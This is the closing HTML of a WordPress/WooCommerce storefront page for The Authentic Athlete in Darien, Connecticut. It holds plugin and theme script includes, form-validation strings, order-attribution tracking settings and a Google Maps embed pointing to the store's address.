jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
